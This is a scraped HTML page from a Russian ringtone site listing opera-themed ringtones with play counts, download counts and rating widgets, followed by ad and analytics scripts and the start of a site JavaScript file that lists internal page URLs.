<div id="unit_long30562">
    <ul id="unit_ul30562" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:80px;">Текущее 2.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=30562&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=30562&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=30562&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=30562&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=30562&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/opera-angel"></audio>
								</div>
								<a href="/opera-angel.html" title="Скачать рингтон Opera Angel">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Opera Angel</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="9965" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">230</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long9965">
    <ul id="unit_ul9965" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=9965&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=9965&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=9965&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=9965&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=9965&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/opera-2-trance"></audio>
								</div>
								<a href="/opera-2-trance.html" title="Скачать рингтон Opera 2 Trance">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Opera 2 Trance</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="18920" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">310</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long18920">
    <ul id="unit_ul18920" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=18920&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=18920&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=18920&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=18920&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=18920&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/matenrou-opera-cocoon"></audio>
								</div>
								<a href="/matenrou-opera-cocoon.html" title="Скачать рингтон Matenrou Opera - Cocoon">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Matenrou Opera - Cocoon</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Рок / Метал</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="18373" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">207</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long18373">
    <ul id="unit_ul18373" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:32px;">Текущее 1.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=18373&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=18373&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=18373&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=18373&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=18373&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/nightwish-the-phantom-of-the-opera"></audio>
								</div>
								<a href="/nightwish-the-phantom-of-the-opera.html" title="Скачать рингтон Nightwish - The Phantom Of The Opera">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Nightwish - The Phantom Of The Opera</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Рок / Метал</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="7553" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1146</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">294</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.6/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long7553">
    <ul id="unit_ul7553" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:115.2px;">Текущее 3.60/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=7553&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=7553&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=7553&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=7553&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=7553&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.6</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/phantom-of-the-opera-violin"></audio>
								</div>
								<a href="/phantom-of-the-opera-violin.html" title="Скачать рингтон Phantom Of The Opera (Violin)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Phantom Of The Opera (Violin)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="29539" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">718</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">57</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long29539">
    <ul id="unit_ul29539" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=29539&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=29539&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=29539&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=29539&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=29539&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/portal-2-turret-opera"></audio>
								</div>
								<a href="/portal-2-turret-opera.html" title="Скачать рингтон Portal 2 - Turret Opera">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Portal 2 - Turret Opera</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Игры</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="13937" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">125</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">4</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long13937">
    <ul id="unit_ul13937" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=13937&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=13937&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=13937&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=13937&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=13937&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/painkiller-opera-castle-fight"></audio>
								</div>
								<a href="/painkiller-opera-castle-fight.html" title="Скачать рингтон Painkiller - Opera & Castle (Fight)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Painkiller - Opera & Castle (Fight)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Игры</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="10167" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">137</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">5</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long10167">
    <ul id="unit_ul10167" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=10167&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=10167&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=10167&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=10167&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=10167&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/richard-clayderman-the-phantom-of-the-opera"></audio>
								</div>
								<a href="/richard-clayderman-the-phantom-of-the-opera.html" title="Скачать рингтон Richard Clayderman - The Phantom Of The Opera">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Richard Clayderman - The Phantom Of The Opera</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="8586" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">760</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">54</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.1/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long8586">
    <ul id="unit_ul8586" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:131.52px;">Текущее 4.11/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=8586&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=8586&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=8586&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=8586&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=8586&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.1</strong>/5 (9 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/sexw-kanei-theo-opera-version"></audio>
								</div>
								<a href="/sexw-kanei-theo-opera-version.html" title="Скачать рингтон Sexw Kanei Theo (Opera Version)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Sexw Kanei Theo (Opera Version)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="9038" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">194</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long9038">
    <ul id="unit_ul9038" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=9038&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=9038&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=9038&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=9038&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=9038&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/retro/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2026 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/rot/abu.js
body_size: 16447
content:
//var uDomen = location.href;
//if(uDomen.indexOf('https://kinanema.net/load/seriali/spravzhnij_detektiv_2_sezon_1_serija/116-1-0-5398')!=-1) {document.write('<style> .player-section {    display: none;}</style>'); };


const UrlArr = [
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/zivert-life.html',
'https://ringo.su/tone/',
'https://ringo.su/yurij-shatunov-sedaya-noch.html',
'https://ringo.su/pop/',
'https://ringo.su/xiaomi-redmi-apelsin.html',
'https://ringo.su/roma-zhukov-pervyj-sneg.html',
'https://ringo.su/grigorij-leps-natali.html',
'https://ringo.su/korni-s-dnem-rozhdeniya-vika.html',
'https://ringo.su/yurij-shatunov-detstvo.html',
'https://ringo.su/ruki-vverh-18-mne-uzhe.html',
'https://ringo.su/stas-mixajlov-bez-tebya.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza.html',
'https://ringo.su/foreign/',
'https://ringo.su/basta-na-zare-alyans-cover.html',
'https://ringo.su/alla-pugacheva-million-alyx-roz.html',
'https://ringo.su/zhenya-topol-moj-syn.html',
'https://ringo.su/hammali-navai-pryatki.html',
'https://ringo.su/lyubye-prorvemsya-opera.html',
'https://ringo.su/standart/',
'https://ringo.su/slava-odinochestvo.html',
'https://ringo.su/verka-serdyuchka-dolche-gabbana.html',
'https://ringo.su/rock/',
'https://ringo.su/grazhdane-soblyudajte-spokojstvie-zvonit-moya-mobila.html',
'https://ringo.su/mrpresident-coco-jamboo.html',
'https://ringo.su/kombinaciya-buxgalter.html',
'https://ringo.su/nokia-destiny.html',
'https://ringo.su/russian/',
'https://ringo.su/gromkie/',
'https://ringo.su/dance/',
'https://ringo.su/chanson/',
'https://ringo.su/mixail-krug-ispoved.html',
'https://ringo.su/krasivaya-muzyka-na-pianino.html',
'https://ringo.su/mitya-fomin-vse-budet-xorosho.html',
'https://ringo.su/sms/',
'https://ringo.su/ruki-vverh-kroshka-moya.html',
